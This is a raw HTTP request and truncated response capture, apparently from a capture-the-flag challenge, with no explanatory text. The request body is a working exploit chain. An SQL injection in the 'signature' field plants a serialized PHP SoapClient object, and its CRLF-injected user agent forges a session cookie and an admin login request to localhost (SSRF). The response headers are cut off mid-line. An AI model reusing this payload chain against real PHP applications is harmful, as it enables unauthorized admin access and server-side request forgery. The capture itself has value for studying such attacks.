 POST /index.php?action=publish HTTP/1.1
Host: 192.168.187.133
Content-Length: 372
Cache-Control: max-age=0
Origin: http://192.168.187.133
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.187.133/index.php?action=publish
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fvhqhms4a0spspd9a0nj1mnl82
Connection: close
signature=x`,`O:10:"SoapClient":3:{s:3:"uri";s:1:"0";s:8:"location";s:39:"http://127.0.0.1/index.php?action=login";s:11:"_user
_agent";S:188:"fake\0D\0ACookie: PHPSESSID=etf9pia6ftpj50eav8jsbp7ta5\0D\0AContent-Type:
application/x-www-form-urlencoded\0D\0AContent-Length:
700\0D\0A\0D\0Ausername=admin\26password=nu1ladmin\26code=THYoaQkVdlm739Hppszu\26y=cc";}`) -- -&mood=0
HTTP/1.1 200 OK
Date: Wed, 14 Mar 2
Server: Apache/2.4.
X-Powered-By: PHP/
Expires: Thu, 19 Nov
Cache-Control: no-st
Pragma: no-cache
Vary: Accept-Encod
Content-Length: 69
Connection: close
Content-Type: text/ht
<script>alert('ok');s